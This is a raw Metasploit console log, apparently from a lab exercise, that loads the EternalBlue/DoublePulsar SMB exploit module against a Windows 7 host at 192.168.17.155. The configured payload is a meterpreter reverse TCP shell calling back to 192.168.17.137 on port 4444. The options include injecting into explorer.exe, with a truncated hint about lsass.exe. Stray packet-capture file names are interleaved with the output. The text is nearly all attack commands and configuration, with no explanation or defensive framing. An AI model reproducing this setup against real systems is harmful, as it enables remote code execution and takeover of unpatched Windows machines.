 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > search eternalblue_doublepulsar
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/eternalblue_doublepulsar normal No EternalBlue
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/eternalblue_doublepulsar
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use exploit/windows/smb/eternalblue_doublepulsar
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /home/madao/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /home/madao/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for
RHOSTS 192.168.17.155 yes The target host(s), range CIDR identifier, or hosts file
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
1.pcapng
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
4.pcap
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)